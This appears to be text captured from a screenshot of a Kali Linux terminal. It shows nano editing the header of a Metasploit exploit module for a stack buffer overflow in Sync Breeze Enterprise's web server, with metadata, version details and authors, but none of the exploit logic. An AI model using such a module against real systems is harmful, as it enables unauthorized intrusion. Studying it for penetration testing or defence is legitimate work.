 kali@kali: ~
kali
12:15 PM
83%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
GNU nano 5.4 /root/.msf4/modules/exploits/windows/http/syncbreeze.rb
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Seh
include Msf::Exploit::Remote::Egghunter
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Sync Breeze Enterprise GET Buffer Overflow',
'Description' => %q{
This module exploits a stack-based buffer overflow vulnerability
in the web interface of Sync Breeze Enterprise v9.4.28, v10.0.28,
and v10.1.16, caused by improper bounds checking of the request in
HTTP GET and POST requests sent to the built-in web server. This
module has been tested successfully on Windows 7 SP1 x86.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Daniel Teixeira',
'Andrew Smith', # MSF support for v10.0.28
'Owais Mehtab', # Original v10.0.28 exploit
'Milton Valencia (wetw0rk)' # MSF support for v10.1.16
],
'DefaultOptions' =>
{
[ Read 207 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was